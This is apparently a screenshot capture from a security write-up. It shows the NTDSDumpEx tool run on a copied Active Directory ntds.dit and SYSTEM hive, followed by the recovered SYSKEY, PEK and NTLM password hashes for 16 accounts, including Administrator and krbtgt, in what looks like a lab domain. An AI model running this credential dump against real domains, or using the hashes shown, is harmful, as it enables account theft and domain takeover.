 C:\Users\test\Desktop\ntds>.\NTDSDumpEx.exe -d ntds.dit -s SYSTEM
ntds.dit hashes off-line dumper v0.3.
Part of GMH's fuck Tools,Code by zcgonvh.
[+]use hive file: SYSTEM
[+]SYSKEY = 605ACA39058BD62196F0908CB57C18D7
[+]PEK version: 2k3
[+]PEK = 1F6B8D47A5C395D0CBD35CC669B7C53E
Administrator:500:aad3b435b51404eeaad3b435b51404ee:1bfd3b0c428815e413ef74a68e64dd18:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
test:1000:aad3b435b51404eeaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4:::
adminkk:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:481ef0a5bfde31224b0f31d1a0149270:::
userss:1110:aad3b435b51404eeaad3b435b51404ee:8e350df373fb9864eea9c4ecb854615c:::
admintests:1111:aad3b435b51404eeaad3b435b51404ee:621cdf4b49c06ec28caa7a6cab4ebac8:::
foxuser1:1113:aad3b435b51404eeaad3b435b51404ee:26ce37f3d04953c09e6ee751882b7a73:::
foxuser2:1114:aad3b435b51404eeaad3b435b51404ee:26ce37f3d04953c09e6ee751882b7a73:::
foxuser3:1115:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
foxuser3:1116:aad3b435b51404eeaad3b435b51404ee:26ce37f3d04953c09e6ee751882b7a73:::
foxtestkkk:1117:aad3b435b51404eeaad3b435b51404ee:621cdf4b49c06ec28caa7a6cab4ebac8:::
foxtestkkk2:1118:aad3b435b51404eeaad3b435b51404ee:621cdf4b49c06ec28caa7a6cab4ebac8:::
foxtestk12:1119:aad3b435b51404eeaad3b435b51404ee:621cdf4b49c06ec28caa7a6cab4ebac8:::
foxtestk132:1120:aad3b435b51404eeaad3b435b51404ee:621cdf4b49c06ec28caa7a6cab4ebac8:::
foxtttt:1121:aad3b435b51404eeaad3b435b51404ee:621cdf4b49c06ec28caa7a6cab4ebac8:::
[+]dump completed in 1.080 seconds.
[+]total 16 entries dumped,16 normal accounts,0 machines,0
SecIN@爱吃臭豆腐